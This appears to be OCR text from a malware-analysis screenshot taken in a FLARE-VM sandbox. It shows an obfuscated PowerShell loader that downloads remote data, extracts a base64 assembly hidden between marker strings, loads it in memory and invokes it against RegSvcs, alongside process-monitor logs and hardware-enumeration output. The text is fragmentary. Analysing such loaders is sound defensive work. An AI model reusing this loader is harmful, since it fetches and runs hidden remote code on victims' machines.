 4 $microliths.Headers.Add('User-Agent','Mozilla/5.0');
5 $tipula = $microliths.DownloadData($picle);
6 $archeologist = [System.Text.Encoding]::UTF8.GetString($tipula);
7 $cyberspeech = '<<sudo_png>>';
8 $diander = '<<sudo_odt>>';
9 $banie = $archeologist.IndexOf($cyberspeech);
10 $scornful = $archeologist.IndexOf($diander);
11 $banie -ge 0 -and $scornful -gt $banie;
12 $banie += $cyberspeech.Length;
13 $crummier = $scornful - $banie;
14 $millilitres = $archeologist.Substring($banie, $crummier);
15 $ayond = [System.Convert]::FromBase64String($millilitres);
16 $sawhorse = [System.Reflection.Assembly]::Load($ayond);
17 $Laverna = [dnlib.IO.Home].GetMethod('VAI').Invoke($null, [object[]] @($gangbusters,'display
'RegSvcs','','','','','C:\Users\Public','address','js','','','displayable','1',''))
Windows PowerShell length : 936 lines : 17 Ln : 17 Col : 188 Pos : 937 Windows (CR L
8:22:1... Explorer.EXE 4816 RegCloseKey HKCU
8:22:1... Explorer.EXE 4816 RegQueryKey HKCU\Software\Classes
8:22:1... Explorer.EXE 4816 RegQueryKey HKCU\Software\Classes
8:22:1... Explorer.EXE 4816 RegQueryKey HKCU\Software\Classes
8:22:1... Explorer.EXE 4816 RegOpenKey HKCU\Software\Classes
8:22:1... Explorer.EXE 4816 RegOpenKey HKCR\CLSID\{56AD4C5
8:22:1... chrome.exe 3044 TCP Connect DESKTOP-2VPKVQG:49
9 items 1 item selected 14 bytes
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights
Try the new cross-platform PowerShell https://ak
FLARE-VM 05/14/2025 08:21:58
PS C:\Users\0x\Desktop\New folder > .\test.ps1
True
FLARE-VM 05/14/2025 08:22:03
PS C:\Users\0x\Desktop\New folder > .\test.ps1 >
MOTHERBOARD INFO
================
Availability = 3
Caption = Mothe
ConfigManagerEr
ConfigManagerUs
CreationClassNa ice
Description = M
DeviceID = Moth
ErrorCleared =
ErrorDescriptio
InstallDate =
LastErrorCode =
Name = Motherbo
PNPDeviceID =
PowerManagement
PowerManagement
PrimaryBusType
RevisionNumber
SecondaryBusTyp
Status = OK
StatusInfo =
SystemCreationC System
SystemName = DE
BIOS INFO